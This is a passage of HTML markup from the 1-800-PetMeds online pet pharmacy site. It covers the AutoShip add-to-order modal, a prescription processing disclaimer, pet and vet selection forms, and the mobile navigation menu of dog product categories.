  <a href="#" data-test-id="web-header-nav-parent-link-free-shipping" class="nav-link dropdown-toggle delivery-info-popup-link-header" tabindex="0" data-bs-toggle="modal" data-bs-target="#deliveryInfoPopupHeader">Free shipping on $49+</a>
</li>

<style>
   .delivery-info-popup-link-header {
    color: #F6DF6E !important;
  }
 .sidenav .delivery-info-popup-link-header {
    color: #5A62D4 !important;
  }
</style>
	</div> <!-- End content-asset -->





</ul>

<div class="download-btn-container" data-test-id="desktop-header-download-app-section">
<button class="download-app download-app-desktop-button h-button" data-test-id="desktop-header-download-app-link" id="download-app-link" data-bs-toggle="modal"
data-bs-target="#app-download-modal">Download our App</button>
</div>

</div>
</nav>
<div class="menu-overlay">
</div>

	                </div>
	            </div>
	        </div>
	    </nav>
         
			<div class="add__to__upcoming__modal js__add__to__upcoming__modal"> <script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/addUpcomingModal.js"></script>
<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui-all.js"></script>
<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui.js"></script>



<input type="hidden" name="" value='["/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/addVetModal.js","/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/petmeds.css","/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/myaccount.css"]' class="js__modal_assets_vet" />
<input type="hidden" name="" value='["/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui-datepicker.css", "/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui.css", "/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui-datepicker.css"]' class="js__modal_assets_pet" />
<div class="upcoming_overlay js__upcoming_overlay modal fade d-none align-items-center">

        

    <input type="hidden" class="js__product__data" value="" data-details="" />
    <input type="hidden" class="js__product__id" value="" />
    <input type="hidden" class="js__quantity__value" value="" />
    <input type="hidden" class="js__isAutoshipEligible__value" value="" />

    <input type="hidden" class="js_RenewalDate_fetch_url_cx" value="" />
    <input type="hidden" class="js_order_id_cx" value="" />
    <input type="hidden" class="js_offer_id_cx" value="" />
    <input type="hidden" class="js_deeper_discount_offer_id_cx" value="" />
    <input type="hidden" class="js_merchantId_cx" value="" />
    <input type="hidden" class="js_customerId_cx" value="" />
    <input type="hidden" class="js_payment_cx" value="" />
    <input type="hidden" class="js__shipping_address_cx" value="" />
    <input type="hidden" class="js__is__rx" value="false" />
    <input type="hidden" class="js__pets__length" value="0" />
    <input type="hidden" class="js__vets__length" value="0" />
    <input type="hidden" class="js_petList_upsell" value="[]">
    
     
    <div class="modal-dialog">
        <div class="modal-content order__module js__order__module">

            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text">Add to next AutoShip order
                </p>
                <div class="c-flex-container mt-24">
                    <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg" height="39"
                        width="39" alt="calendar" title="calendar" />

                    <div class="date-container">
                        <p class="date__container__text">Order date</p>
                        <p class="date__container__value mt-2 js__date__container__value"></p>
                    </div>

                </div>


                <button
                    class=" option__container mt-24 selected__option js__option__container js__option__container__next__order">
                    <div class="option__container__item p-24 d-flex align-items-start justify-content-between gap-2">
                        <div class="option__container__item__lable_container"><input type="radio" name="autoship-option"
                                class="autoship__option__input" value="next-order" checked />
                            <span class="checkmark"></span>
                            <label for="ship__with__next"
                                class="ship__with__next option__text__heading ml-32">Ship once with my next AutoShip order</label></div>
                        <div class="option__container__item__save5 corn__bold__text">
                            Save 5%</div>
                    </div>

                </button>

                <button
                    class="autship__container option__container mt-16 js__option__container js__option__container__recurring">
                    <div class="option__container__item">
                        <div class="d-flex justify-content-between align-items-start mb-16 gap-2">
                            <label class="autoship-customradio d-flex align-items-start">
                                <h3 class="autoship-title text-capitalize"></h3>
                                <input type="radio" name="autoship-option" class="autoship__option__input"
                                    value="recurring" />
                                <span class="checkmark"></span>
                                <label class="option__text__heading ml-32"
                                    for="recurring-autoship">Add as a recurring AutoShip</label>
                                <div class="autoship-price-container autoship-add-price ml-2">
                                    <div class="d-grid align-items-center text-right w-max">
                                        <div class="discount__img__container">
                                            <img class="autoship__icon light__autoship__icon "
                                                src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwc61f4e54/images/autoship_new.svg" height="21"
                                                width="30" alt="autoship" title="autoship" />
                                            <img class="autoship__icon bold__autoship__icon "
                                                src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44f61c8d/images/bold_autoship_new.svg" height="21"
                                                width="30" alt="autoship" title="autoship" />
                                        </div>


                                    </div>
                                </div>
                            </label>
                            <div class="option__container__item__save5 corn__bold__text  autoship-discount-amount">
                                Save 5%</div>
                        </div>
                        <div class="select-wrapper">
                            <div class="ship-dropdown optionAutoshipFrequency">
                                <div class="qty-txt">Ship every</div>
                                <select
                                    class="custom-select autoship-select js--autoshipFrequency js__autoshipFrequency__select"
                                    id="delivery-autoship-options" value="1">

                                    <option id="1" value="1">
                                        1 Month
                                    </option>


                                    <option id="2" value="2">
                                        2 Months
                                    </option>


                                    <option id="3" value="3">
                                        3 Months
                                    </option>

                                    <option id="4" value="4">
                                        4 Months
                                    </option>


                                    <option id="5" value="5">
                                        5 Months
                                    </option>

                                    <option id="6" value="6">
                                        6 Months
                                    </option>


                                    <option id="7" value="7">
                                        7 Months
                                    </option>

                                    <option id="8" value="8">
                                        8 Months
                                    </option>

                                    <option id="9" value="9">
                                        9 Months
                                    </option>


                                    <option id="10" value="10">
                                        10 Months
                                    </option>

                                    <option id="11" value="11">
                                        11 Months
                                    </option>

                                    <option id="12" value="12">
                                        12 Months
                                    </option>


                                </select>
                            </div>
                        </div>
                    </div>
                </button>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">

                    <div class="productQuickview newTileAddtoCart add__to__order__button outlined d-none js__back__button"
                        &nbsp;data-toggle="modal" &nbsp;data-target="#quickViewProductModal" data-url="">
                        Back
                    </div>


                    <button
                        class="add__to__order__button js__add__to__order__button">Add To Next Order <img class="loader__icon js__loader__icon d-none"
                            src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw863a9bf1/images/ajax-loader.gif" height="28" width="28" alt="loader"
                            title="loader" /></button>


                    <button
                        class="add__to__order__button  js__continue__to__petvet__info__button d-none">Continue to Pet &amp; Vet Info </button>

                </div>


            </div>
        </div>
        <div class="modal-content success__module d-none js__success__module">
            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text success__head__text">Thank you!
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__next__order d-none">
                    This product has been added to your next AutoShip order.
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__recurring__order d-none">
                    This product has been added to your AutoShip.
                </p>
                <p class="modal__subhead__text mt-8 js__rx__sub__text d-none font__500__text__16__text__grey100">
                    We&rsquo;ll reach out to your veterinarian for prescription approval before shipping. This won&rsquo;t delay your existing AutoShip order.
                </p>

                <div class="grid d-sm-flex items-center gap-24">


                    <div class="c-flex-container mt-24">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg"
                            height="39" width="39" alt="calendar" title="calendar" />

                        <div class="date-container">
                            <p class="date__container__text">Order date</p>
                            <p class="date__container__value mt-2 js__date__container__value"></p>
                        </div>

                    </div>

                    <div class="c-flex-container mt-24 js__ship__every__block d-none">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwce2c9cce/images/ship__every_new.svg"
                            height="39" width="39" alt="Ship every" title="Ship every" />

                        <div class="date-container">
                            <p class="date__container__text">Shipped</p>
                            <p class=" mt-2 ship_every_text js__ship_every_text"></p>
                        </div>

                    </div>

                </div>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">
                    <button class="add__to__order__button outlined js__upcoming__order__button"><a
                            href="/manage-autoship">View Upcoming Order </a></button>


                    <button
                        class="add__to__order__button js__close__action__button">Keep Shopping </button></div>
            </div>
        </div>
        <div class="modal-content error__module js__error__module d-none">
            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text success__head__text">Oops! Something went wrong
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__next__order d-none">
                    This product could not be added to your next AutoShip order.
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__recurring__order d-none">
                    This product could not be added to your AutoShip order.
                </p>

                <p class="try__again__text mt-16">Please try again or contact customer care for assistance.
                </p>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">
                    <button
                        class="add__to__order__button outlined contact__us__cta js__contact__us__cta">Contact Us</button>


                    <button
                        class="add__to__order__button try__again__button js__try__again__button">Try Again </button></div>
            </div>
        </div>

        <div class="modal-content rx__disclaimer__module js__rx__disclaimer__module d-none">
            <img class="close__icon js__disclaimer__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
                <div class="autoship-modal">
                    <p class="modal__head__text">Prescription Processing Disclaimer</p>
                    <div class="mt__40">
                        <div class="font__500__text">At PETS (including PetMeds and PetCareRx), we are dedicated to providing you with safe, convenient and efficient products for your beloved pet. PetMeds became the parent company of PCRX in April 2023 and the two businesses are under common ownership. To ensure we expedite your prescription needs in a timely manner, your prescriptions may be processed or filled at either PetMeds in Delray Beach, Florida, or at PCRX in Lynbrook, New York. Both locations uphold the highest standards of quality and care from our licensed pharmacists and pharmacy technicians.</div>
                        <div class="font__500__text mt-16">Important Points:</div>
                        <ul class="mt-16">
                            <li class="font__500__text">Prescription Processing: Your prescription order may be managed, processed, or filled by our pharmacy team at either PetMeds or PCRX.</li>
                            <li class="font__500__text">Licensing: PetMeds and PCRX are certified and licensed in every state where we ship medication. Our pharmacists hold valid licenses to practice pharmacy in both New York and Florida and have a specialty in veterinary pharmacology. Regardless of which location fills your prescription, rest assured it will be handled by our dedicated team of licensed pharmacists.</li>
                            <li class="font__500__text">Data Privacy: All personal and prescription information is securely managed and treated with the highest level of confidentiality, regardless of the processing location.</li>
                            <li class="font__500__text">Customer Service: For any questions or concerns regarding your prescription, you can reach out to our pharmacy call center at (888) 738-6331. Our pet health specialist team will be pleased to assist you.</li>
                        </ul>
                        <div class="font__500__text mt-16">Thank you for choosing PETS (PetMeds and PetCareRx) for your prescription needs. Your pets health and your satisfaction is our top priority.</div>
                    </div>
                    <button class="add__to__order__button outlined js__disclaimer__back__btn mt-24">Back</button>
                </div>
        </div>

        <div class="modal-content rx__module js__rx__module d-none">

            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />

            <div class="autoship-modal">
                <p class="modal__head__text">Add to next AutoShip order
                </p>

                <div
                    class="info__container__content c-flex-container justify-content-between align-items-center mt-16 mb-24">
                    <div class="ship__text">Ship with my upcoming AutoShip</div>
                    <div class="c-flex-container ">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg"
                            height="39" width="39" alt="calendar" title="calendar" />

                        <div class="date-container">
                            <p class="date__container__text">Order date</p>
                            <p class="date__container__value mt-2 js__date__container__value"></p>
                        </div>

                    </div>
                </div>

                <div class="prescription__container pos__relative">
                    <div class="rx-tag pdp-badge ">
                        <img class="badge-icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg"
                            alt="Prescription Item" />
                        <span class="badge-callout">Prescription Required</span>
                    </div>
                </div>

                <div class="pet__vet__info mt-24">
                    <span class="pet__vet__info__head__text">Complete Pet &amp; Vet Information</span>
                    <div class="pet__vet__info__para__text mt-8">As a licensed pharmacy, we are required by pharmacy regulations to obtain this information to ensure the accuracy and safety of Rx Medications. Please identify the pet and the veterinarian associated with each Rx item.</div>
                </div>

                <div class="additional__info__link js__additional__info__link mt-24">
                    <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M7.5 0.75C11.2279 0.75 14.25 3.77208 14.25 7.5C14.25 11.2279 11.2279 14.25 7.5 14.25C3.77208 14.25 0.75 11.2279 0.75 7.5C0.75 3.77208 3.77208 0.75 7.5 0.75Z" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.44531 10.6173L7.44531 7.72168" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.44531 4.82617H7.45089" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                    <span class="additional__info__link__text">Additional Information About Your Prescription </span>
                </div>

                <div class="product__info__container">
                    <img class="product__image" src="about:blank" alt="Petmeds" />
                    <div class="product__details_container">
                        <span class="product__details_container__name font__700__text__14__primary"></span>
                        <span class="product__details_container__variant font__500__text__14__secondary"></span>
                    </div>
                </div>

                <div class="checkout-sp pet__vet__select__container js__pet__vet__select__container">

                    <div class="checkout-sp-container " id="checkout-sp-container">
                        <div class="checkout-sp-select-pet-clinic"
                            id="checkout-sp-select-option">
                            <div class="row-sp two-column pet__vet__container">
                                <div class="new-pet-ajax js--new-pet-ajax">
                                    <select 
                                    
                                     title="No pets added, kindly add a pet"
                                        class="form-control no-value checkout-sp-select product-choose-pet js-product-choose-pet checkoutMecLabPet petvet-select d-none"
                                        id="iuPetId"
                                        
                                         required>
                                        <option value="-1">Select pet</option>
                                        
                                        <option id="addNewPet" value="/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetPetForm?isAddPet=true&amp;isUpsellModal=true">Add new pet</option>

                                    </select>
                                
                                    <button type="button" class="btn add-new-pet-btn " data-url="/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetPetForm?isAddPet=true&amp;isUpsellModal=true">Add Pet Details</button>
                                
                                    
                                </div>
                                <div class="new-vet-ajax js--new-vet-ajax">
                                   <select title="No vets added, kindly add a vet" class="form-control no-value checkout-sp-select checkoutMecLabVet js--checkoutMecLabVet d-none"
                                     id="iuVetId" data-complete="false" required
                                    >
                                    <option value="-1">Select clinic</option>
                                    
                                    <option id="addNewVet" value="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetAddVetModalFormPetHealth?isUpsellModal=true">Add New Vet</option>
                                </select>
                                
                                    <button type="button" class="btn add-new-vet-btn " data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetAddVetModalFormPetHealth?isUpsellModal=true">Add Vet Details</button>
                               
                                </div>
                            </div>
                        </div>
                    </div>


                </div>
                
                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">

                    <div class="add__to__order__button outlined js__back__rx__button">
                        Back
                    </div>


                    <button disabled title="Kindly select pet and vet to proceed"
                        class="add__to__order__button add__to__order__button__rx  js__add__to__order__button__pet__vet">Add To Next Order <img class="loader__icon js__loader__icon d-none"
                            src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw863a9bf1/images/ajax-loader.gif" height="28" width="28" alt="loader"
                            title="loader" /></button>


                </div>
            </div>




        </div>

        <div class="modal-content add-new-pet-iu js__add_new_pet_iu d-none" id="add-new-pet-iu">
            <div class="modal-header">
            <button type="button" class="btn pet-back-to-selection js-pet-back-to-selection">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw14f72c84/images/prev-arrow-upsell.svg" alt="Back to selection">
                <span>Back</span>
            </button>
                <div class="modal-title add-to-next-upsell-title">
                    <h3>Add to next AutoShip order: Add a new pet</h3>
                </div>
            </div>
            <div class="modal-body">
                <div class="add-pet-modal-body">
                </div>
            </div>          
        </div>

        <div class="modal-content add_new_vet_iu js__add_new_vet_iu d-none" id="add-new-vet-iu">
            <div class="modal-header">
            <button type="button" class="btn vet-back-to-selection js-vet-back-to-selection">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw14f72c84/images/prev-arrow-upsell.svg" alt="Back to selection">
                <span>Back</span>
            </button>
                <div class="modal-title add-to-next-upsell-title">
                    <h3>Add to next AutoShip order: Add a new vet</h3>
                </div>
                <h3>Add a new vet</h3>
                <div class="sub-header js-vet-search-form-subheader">Search for Vet by Clinic Name, City, Zip or Phone Number</div>
                <div class="sub-header js-vet-manual-form-subheader d-none">Add vet information</div>
                <button type="button" class="close vet-modal-close" data-target=".js--add-vet-modal" aria-label="Close"></button>
            </div>
            <div class="js_add_vet_modal_body modal-body">
            </div>
        </div>
    </div>
</div>
<div class="modal-backdrop js__modal-backdrop fade d-none"></div> </div>
		
		<div class="mini-cart-overlay"></div>
		<div class="js-mini-cart-sticky mini-cart-sticky"></div>
		
	 

	
	</header>


 


<div id="header-promo-ribbon" style="background:#9de0d3" data-test-id="header-promo-section" class="sticky-header promoslot header-promo-container">
    
        <div class="header-promo-slider" data-test-id="header-promo-slide">    
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>30 Years of Pet Love, Plus Prices Worth Fetching!</span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p><em></em><a href="/30years.html" target="_self"><u><em>Shop Now</em></u></a></p>
                    </span>
                </div>       
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>See a lower price? We'll match it! </span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p><strong></strong><a href="/help.html" target="_self"><u>Contact us.</u></a></p>
                    </span>
                </div>       
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>Earn points on every purchase!</span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p>(<a href="/loyalty-program.html" target="_self"><u>Learn More.</u></a>)</p>
                    </span>
                </div>       
            
        </div>
    
</div>

 



<div class="sidenav js-sidenav">
<div class="title-bar">
<span>Navigation</span>
<a href="javascript:void(0)" class="close-side-nav">&times;</a>
</div>


<div class="menu-group" role="navigation">
<ul role="list" class="nav navbar-nav" role="presentation">












<li class="nav-item dropdown mobile-food" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a class="mobile-seasonal-menu-link" href="/flea--ti-ck-cat10.html">
<div class="mobile-seasonal-menu">

<p class="mobile-seasonal-menu-item">Flea &amp; Tick</p>
</div>
</a>
</li>







<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-dog">Dog<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Dog</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-food">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Food<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/wet-food-c00020" data-test-id="mobile-header-nav-child-link-dog-wet-food">Wet Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/dry-food-c00021" data-test-id="mobile-header-nav-child-link-dog-dry-food">Dry Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/premium-food-c00022" data-test-id="mobile-header-nav-child-link-dog-premium-food">Premium Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/puppy-food-c00023" data-test-id="mobile-header-nav-child-link-dog-puppy-food">Puppy Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/senior-dog-food-c00024" data-test-id="mobile-header-nav-child-link-dog-senior-dog-food">Senior Dog Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/toppers-c00025" data-test-id="mobile-header-nav-child-link-dog-toppers">Toppers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/veterinary-diet-c00026" data-test-id="mobile-header-nav-child-link-dog-veterinary-diet">Veterinary Diet</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/raw-freeze-dried-and-dehydrated-food-c00027" data-test-id="mobile-header-nav-child-link-dog-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/food-c00005" data-test-id="mobile-header-nav-subparent-link-dog-food"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-treats">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Treats<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/pill-pockets-c00028" data-test-id="mobile-header-nav-child-link-dog-pill-pockets">Pill Pockets</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/prescription-treats-c00029" data-test-id="mobile-header-nav-child-link-dog-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/biscuits-and-crunchy-treats-c00030" data-test-id="mobile-header-nav-child-link-dog-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/soft-and-chewy-treats-c00031" data-test-id="mobile-header-nav-child-link-dog-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/dental-and-hard-chews-c00032" data-test-id="mobile-header-nav-child-link-dog-dental-hard-chews">Dental &amp; Hard Chews</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/bully-sticks-c00033" data-test-id="mobile-header-nav-child-link-dog-bully-sticks">Bully Sticks</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/bones-and-antlers-c00034" data-test-id="mobile-header-nav-child-link-dog-bones-antlers">Bones &amp; Antlers</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/treats-c00006" data-test-id="mobile-header-nav-subparent-link-dog-treats"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-supplies">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Supplies<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/beauty-and-grooming-c00035" data-test-id="mobile-header-nav-child-link-dog-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/toys-c00036" data-test-id="mobile-header-nav-child-link-dog-toys">Toys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/waste-management-c00038" data-test-id="mobile-header-nav-child-link-dog-waste-management">Waste Management</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/cleaners-and-stain-removers-c00039" data-test-id="mobile-header-nav-child-link-dog-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/bowls-and-feeding-c00040" data-test-id="mobile-header-nav-child-link-dog-bowls-feeding">Bowls &amp; Feeding</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/training-and-behavior-c00041" data-test-id="mobile-header-nav-child-link-dog-training-behavior">Training &amp; Behavior</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/test-kits-c00043" data-test-id="mobile-header-nav-child-link-dog-test-kits">Test Kits</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/supplies-c00007" data-test-id="mobile-header-nav-subparent-link-dog-supplies"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/heartworm-medicine-c00044" data-test-id="mobile-header-nav-child-link-dog-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/flea-and-tick-c00045" data-test-id="mobile-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/skin-care-c00046" data-test-id="mobile-header-nav-child-link-dog-skin-care">Skin Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/pain-and-inflammation-relief-c00047" data-test-id="mobile-header-nav-child-link-dog-pain-inflammation-relief">Pain &amp; Inflammation Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/heart-and-blood-pressure-c00048" data-test-id="mobile-header-nav-child-link-dog-heart-blood-pressure">Heart &amp; Blood Pressure</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/urinary-tract-and-kidneys-c00049" data-test-id="mobile-header-nav-child-link-dog-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/hormonal-and-endocrine-c00050" data-test-id="mobile-header-nav-child-link-dog-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/anxiety-relief-c00051" data-test-id="mobile-header-nav-child-link-dog-anxiety-relief">Anxiety Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/seizure-disorder-c00052" data-test-id="mobile-header-nav-child-link-dog-seizure-disorder">Seizure Disorder</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/pharmacy-c00008" data-test-id="mobile-header-nav-subparent-link-dog-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/antibiotics-and-anti-infectives-c00064" data-test-id="mobile-header-nav-child-link-dog-antibiotics-anti-infectives">Antibiotics &amp; Anti-Infectives</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/flea-and-tick-c00065" data-test-id="mobile-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/skin-and-coat-c00066" data-test-id="mobile-header-nav-child-link-dog-skin-coat">Skin &amp; Coat</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/heart-and-liver-c00067" data-test-id="mobile-header-nav-child-link-dog-heart-liver">Heart &amp; Liver</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/urinary-and-kidney-c00068" data-test-id="mobile-header-nav-child-link-dog-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/hip-and-joint-c00069" data-test-id="mobile-header-nav-child-link-dog-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/vitamins-and-supplements-c00070" data-test-id="mobile-header-nav-child-link-dog-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
